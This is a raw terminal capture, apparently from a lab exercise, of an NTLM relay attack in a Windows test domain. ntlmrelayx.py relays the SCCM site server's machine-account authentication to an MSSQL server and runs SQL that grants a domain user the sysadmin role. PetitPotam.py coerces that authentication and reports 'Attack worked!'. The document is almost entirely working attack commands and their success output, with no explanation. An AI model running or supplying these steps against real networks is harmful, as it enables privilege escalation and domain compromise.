 ┌──(kali㉿bokki-kali)-[~/relay]
└─$ ntlmrelayx.py -smb2support -ts -ip 10.2.10.33 -t mssql://10.2.10.13 -q "CREATE LOGIN [ludus\domainus
er] FROM WINDOWS; ALTER SERVER ROLE sysadmin ADD MEMBER [ludus\domainuser];"
/home/kali/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWar
ning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this packag
e or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[2025-08-06 23:49:36] [*] Protocol Client SMB loaded..
[2025-08-06 23:49:36] [*] Protocol Client LDAPS loaded..
[2025-08-06 23:49:36] [*] Protocol Client LDAP loaded..
[2025-08-06 23:49:36] [*] Protocol Client HTTP loaded..
[2025-08-06 23:49:36] [*] Protocol Client HTTPS loaded..
[2025-08-06 23:49:36] [*] Protocol Client SMTP loaded..
[2025-08-06 23:49:36] [*] Protocol Client RPC loaded..
[2025-08-06 23:49:36] [*] Protocol Client IMAPS loaded..
[2025-08-06 23:49:36] [*] Protocol Client IMAP loaded..
[2025-08-06 23:49:36] [*] Protocol Client DCSYNC loaded..
[2025-08-06 23:49:36] [*] Protocol Client MSSQL loaded..
[2025-08-06 23:49:36] [*] Running in relay mode to single host
[2025-08-06 23:49:36] [*] Setting up SMB Server on port 445
[2025-08-06 23:49:36] [*] Setting up HTTP Server on port 80
[2025-08-06 23:49:36] [*] Setting up WCF Server on port 9389
[2025-08-06 23:49:36] [*] Setting up RAW Server on port 6666
[2025-08-06 23:49:36] [*] Multirelay disabled
[2025-08-06 23:49:36] [*] Servers started, waiting for connections
[2025-08-06 23:49:43] [*] SMBD-Thread-5 (process_request_thread): Received connection from 10.2.10.15, a
ttacking target mssql://10.2.10.13
[2025-08-06 23:49:43] [*] Authenticating against mssql://10.2.10.13 as LUDUS/SCCM-SITESRV$ SUCCEED
[2025-08-06 23:49:43] [*] Executing SQL: CREATE LOGIN [ludus\domainuser] FROM WINDOWS; ALTER SERVER ROLE
 sysadmin ADD MEMBER [ludus\domainuser];
[2025-08-06 23:49:43] [*] All targets processed!
[2025-08-06 23:49:43] [*] SMBD-Thread-7 (process_request_thread): Connection from 10.2.10.15 controlled,
 but there are no more targets left!
┌──(kali㉿bokki-kali)-[~/relay]
└─$ python3 PetitPotam.py -d ludus.domain -u domainuser -p password 10.2.10.33 10.2.10.15
/home/kali/relay/PetitPotam.py:23: SyntaxWarning: invalid escape sequence '\ '
  | _ \   ___    | |_     (_)    | |_     | _ \   ___    | |_    __ _    _ __
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:10.2.10.15[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
┌──(kali㉿bokki-kali)-[~/relay]
└─$